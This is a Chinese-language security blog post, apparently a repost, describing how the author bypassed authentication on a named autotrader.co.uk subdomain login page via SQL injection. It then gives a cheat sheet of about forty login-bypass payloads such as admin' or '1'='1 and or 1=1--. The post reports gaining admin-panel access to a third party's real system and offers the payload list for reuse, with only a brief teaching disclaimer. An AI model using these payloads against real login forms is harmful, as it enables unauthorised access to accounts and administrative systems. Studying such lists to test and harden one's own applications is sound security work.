使用SQL注入绕过身份验证

使用SQL注入绕过身份验证声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由用户承担全部法律及连带责任,文章作者不承担任何法律及连带责任。正文这里主要记录 2023-2-5 10:15:38 Author: 雾晓安全(查看原文) 阅读量:27 收藏

使用SQL注入绕过身份验证声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由用户承担全部法律及连带责任,文章作者不承担任何法律及连带责任。正文这里主要记录 2023-2-5 10:15:38 Author: 雾晓安全(查看原文) 阅读量:27 收藏

使用SQL注入绕过身份验证

声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由用户承担全部法律及连带责任,文章作者不承担任何法律及连带责任。

正文

这里主要记录一下sqli一些笔记:



首先发现了一个子域:https://dealeremail.autotrader.co.uk/, 有个登陆页面,如下:

用不同的用户名和密码多次登录,但都没有成功,在对 SQLi 进行测试后,在用户名字段中输入了 1”,并发生了类似下面这样的错误:

SELECT * FROM adm where the Error was Long and had the SQL Query that the login page function was using

在用户名和密码字段中使用了最常见的注入字符串,而后进入了管理员面板,使用字符串admin'-' 作为用户名,同样的admin'-' 也作为密码。

以上就是poc,但是添加了一些常见的一些字符串

最后分享一下SQLi认证绕过常用备忘单

or 1=1

or 1=1–

or 1=1#

or 1=1/*

admin” or “1”=”1″–

admin” or “1”=”1″#

admin” or “1”=”1″/*

admin”or 1=1 or “”=”

admin” or 1=1

admin” or 1=1–

admin” or 1=1#

admin” or 1=1/*

admin”) or (“1″=”1

admin”) or (“1″=”1”–

admin”) or (“1″=”1″#

admin”) or (“1″=”1″/*

admin”) or “1”=”1

admin”) or “1”=”1″–

admin”) or “1”=”1″#

admin”) or “1”=”1″/*

admin’ —

admin’ #

admin’/*

admin’ or ‘1’=’1

admin’ or ‘1’=’1′–

admin’ or ‘1’=’1’#

admin’ or ‘1’=’1’/*

admin’or 1=1 or ”=’

admin’ or 1=1

admin’ or 1=1–

admin’ or 1=1#

admin’ or 1=1/*

admin’) or (‘1’=’1

admin’) or (‘1’=’1’–

admin’) or (‘1’=’1’#

admin’) or (‘1’=’1’/*

admin’) or ‘1’=’1

admin’) or ‘1’=’1′–

admin’) or ‘1’=’1’#

admin’) or ‘1’=’1’/*

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg2NDM2MTE5Mw==&mid=2247497567&idx=1&sn=37659a76c87c9e0194f107a7abff6b1f&chksm=ce6838d9f91fb1cf22b75017d86ccc7effe77344f741874b3937a3d77b47b0a9e4e063c1a2bb#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh